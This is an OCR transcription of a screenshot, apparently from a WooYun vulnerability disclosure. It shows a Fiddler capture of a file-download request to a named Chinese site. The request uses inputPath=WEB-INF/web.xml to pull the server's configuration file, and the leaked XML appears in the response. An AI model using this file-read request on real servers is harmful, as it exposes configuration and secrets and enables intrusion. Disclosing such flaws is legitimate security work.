 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:13:53 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.txt"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>baseStageManagment</display-name>
<!-- Spring ApplicationContext配置文件的路径,可使用通配符,多个路径用,号分隔 此参数
用于后面的Spring Context
Loader -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:/applicationContext*.xml</param-value>
</context-param>
<!-- Filter 定义 -->
<!-- Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<!-- SpringSecurity filter -->
<filter>
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://person.sac.net.cn/pages/js/downloadFile.action?inputPath=WEB-INF%2Fweb.xm
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: person.sac.net.cn
Cookie: JSESSIONID=YqXKXnsYdFklhHgCLkvGchjbZT7pDvJKTqtdTK272wKv3yyZ88Pn!-1512650483
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:13:53 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.txt"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncat
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,585 http://person.sac.net.cn/pages/js/downloadFile.action?inputPath=WEB-INF%2Fweb.xml&fileName=1.txt
www.wooyun.org